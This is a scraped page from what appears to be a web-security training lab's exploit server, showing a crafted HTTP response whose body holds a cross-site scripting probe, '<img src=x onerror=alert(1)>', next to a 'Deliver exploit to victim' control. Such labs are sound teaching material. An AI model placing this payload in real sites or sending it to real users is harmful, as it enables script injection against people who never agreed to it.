 Craft a response
URL: https://exploit-0ac8005e03a16c18809fde7101760007.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<img src=x onerror=alert(1)>
Store View exploit Deliver exploit to victim Access log